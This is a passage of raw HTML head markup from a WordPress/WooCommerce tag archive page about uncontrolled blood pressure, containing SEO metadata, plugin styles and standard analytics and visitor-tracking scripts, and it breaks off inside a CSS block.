

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/uncontrolled-blood-pressure/
body_size: 37522
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>uncontrolled blood pressure Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="uncontrolled blood pressure Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/uncontrolled-blood-pressure/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/uncontrolled-blood-pressure/","url":"https://www.possible.in/blog/tag/uncontrolled-blood-pressure/","name":"uncontrolled blood pressure Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/uncontrolled-blood-pressure/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/uncontrolled-blood-pressure/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2020/04/Feature-image.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/uncontrolled-blood-pressure/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2020/04/Feature-image.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2020/04/Feature-image.jpg","width":850,"height":436,"caption":"hypertension during COVID-19"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; uncontrolled blood pressure Tag Feed" href="https://www.possible.in/blog/tag/uncontrolled-blood-pressure/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768794741' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"7cba738fa4","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/21605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button 